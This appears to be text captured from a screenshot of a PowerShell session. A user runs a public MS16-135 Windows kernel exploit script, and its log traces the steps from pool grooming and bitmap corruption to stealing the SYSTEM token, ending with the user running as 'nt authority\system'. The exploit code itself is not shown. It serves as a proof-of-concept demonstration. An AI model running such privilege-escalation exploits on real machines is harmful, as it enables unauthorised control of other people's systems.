 Windows PowerShell
PS C:\Users\b33f> whoami
desktop-1n6b0ss\b33f
PS C:\Users\b33f> .\Desktop\MS16-135.ps1
[by b33f -> @FuzzySec]
[?] Target is Win 10
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF901423DE000
[+] Manager : FFFFF901423E0000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF901423E0258
[+] New manager bitmap pvScan0: FFFFF901423DE050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF8014B792220
[+] SYSTEM _EPROCESS address: 0xFFFFE0013EA1B3C0
[+] PID: 4
[+] SYSTEM Token: 0xFFFFC00000416A63
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFE00140681080
[+] PID: 4116
[+] PowerShell Token: 0xFFFFC000035689A7
[!] Duplicating SYSTEM token!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>
About Windows
Win
Microsoft Windows
Version 1511 (OS Build 10586.494)
© 2015 Microsoft Corporation. All rig
The Windows 10 Pro operating system
by trademark and other pending or e
the United States and other countries
This product is licensed under the Mic
Terms to:
b33f